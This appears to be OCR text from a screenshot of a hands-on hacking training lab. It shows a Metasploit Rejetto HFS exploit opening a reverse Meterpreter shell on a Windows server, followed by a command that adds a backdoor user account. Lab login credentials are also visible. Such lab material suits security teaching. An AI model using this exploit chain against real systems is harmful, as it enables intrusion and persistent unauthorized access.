 All Labs: Hands on Hacking, Fo
All Labs: Hands on Hacking, Fo
Post Attendee - Zoom
https://labondemand.com/Console/6cd4f6ad-12ba-4568-9862-34a6f5740801?rc=10
Apps
ch
Editing: “Careful u...
bh-eu-13-powers...
are
threathunting
(1) Feeling the "an...
5 more Windows a...
get
ac
ber
Artists House Mas...
S3 Management C...
Adventures in FileI...
API Security: Offe...
»
All Labs: Hands on Hacking, Forensics, and Incident Response
KaliKM_HV
7 Hr 17 Min Remaining
Content
Machines
Support
KaliKM_HV
Username
T
root
Password
T
Moon4585$$$
DVD Drive
No Media
Load Files
Ctrl+Alt+Delete
Open in new window
Windows Server KM Cyber_HV
Applications
Places
Terminal
Tue 11:40
1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/http/rejetto_hfs_exec) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf exploit(windows/http/rejetto_hfs_exec) > set rhost 192.168.1.103
rhost => 192.168.1.103
msf exploit(windows/http/rejetto_hfs_exec) > set rport 8081
rport => 8081
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Using URL: http://0.0.0.0:8080/mvGRRfX2MqnY7Zc
[*] Local IP: http://192.168.1.104:8080/mvGRRfX2MqnY7Zc
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /mvGRRfX2MqnY7Zc
[*] Sending stage (179779 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:52860) at 2019-04-23 11:39:14 -0400
[!] Tried to delete %TEMP%\BBowdENlKA.vbs, unknown result
[*] Server stopped.
meterpreter > screenshot
Screenshot saved to: /root/giRUjkFs.jpeg
meterpreter > shell
Process 3200 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\hfs2.3b>net user jeff P@sw0rd$$$ /ADD
net user jeff P@sw0rd$$$ /ADD
The command completed successfully.
C:\Users\Administrator\Desktop\hfs2.3b>